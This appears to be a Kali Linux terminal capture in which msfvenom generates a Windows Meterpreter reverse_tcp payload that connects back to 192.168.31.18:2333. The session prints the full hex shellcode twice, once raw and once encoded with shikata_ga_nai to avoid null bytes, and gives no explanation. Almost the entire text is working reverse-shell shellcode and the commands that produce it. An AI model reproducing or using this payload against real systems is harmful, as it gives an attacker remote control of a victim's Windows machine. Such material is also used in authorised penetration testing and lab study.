 root@kali: /home/kali
kali@kali: ~
(root💀kali)-[/home/kali]
# msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.31.18 LPORT=2333 -a x86 -f hex
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
No encoder specified, outputting raw payload
Payload size: 354 bytes
Final size of hex file: 708 bytes
fce88f0000006031d289e5648b52308b520c8b52140fb74a2631ff8b722831c0ac3c617c022c20c1cf0d01c74975ef528b5210578b423c01d08b4078
85c0744c01d0508b58208b481801d385c9743c31ff498b348b01d631c0acc1cf0d01c738e075f4037df83b7d2475e0588b582401d3668b0c4b8b581c
01d38b048b01d0894424245b5b61595a51ffe0585f5a8b12e980ffffff5d6833320000687773325f54684c77260789e8ffd0b89001000029c4545068
29806b00ffd56a0a68c0a81f12680200091d89e6505050504050405068ea0fdfe0ffd5976a1056576899a57461ffd585c0740aff4e0875ece8670000
006a006a0456576802d9c85fffd583f8007e368b366a406800100000566a006858a453e5ffd593536a005653576802d9c85fffd583f8007d28586800
4000006a0050680b2f0f30ffd55768756e4d61ffd55e5eff0c240f8570ffffffe99bffffff01c329c675c1c3bbf0b5a2566a0053ffd5
(root💀kali)-[/home/kali]
# msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.31.18 LPORT=2333 -b '00' -a x86 -f hex
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
Found 11 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 381 (iteration=0)
x86/shikata_ga_nai chosen with final size 381
Payload size: 381 bytes
Final size of hex file: 762 bytes
dac8d97424f45eba394cdb1231c9b15983eefc315615035615dbb927fa9442d8fbcacb3dcad8a8367fecbb1b8c87ee8f83204496aab1d2a4e47c25e4
c91fd9f71dffe03750fe258e1eeff8466abdece32e7d0c24253d7641fac9ca482b615812eb808d28a39ab4e640a68707e15dd37cf3b72d4358f6814e
a03f25b1d74b554ce088278a650e8f59ddea318db8793d7ace25227d035e5ef6a2b0d64c8114b217a80d1ef9d54dc6a67306e5b104e7f5bd587f3970
637f5503104dfabfbefd736638749399963ef467173edca3436e7605ece586aa39938c3c02cb8eaeea09b1c7f784578757c6c76808a6b7004229e731
6de080d8825cf8743ac572e4c3d0fe264fd0ffe9b891131ddf59ecde4a5986dadc0e3ee13978e11a6cfbe6e5f1cd9dd06771ca1c68710a4be271622b
56229734435704a16c01f86205af27448a5002d6cdaed0f175c62a4286164142d67e9e6dd94e5fa4b2c6ea297077ea63d429eb80cdda96e9f21b67e0
961c670ca921b135df640102d0d324237b1b7a33ae
by WLOP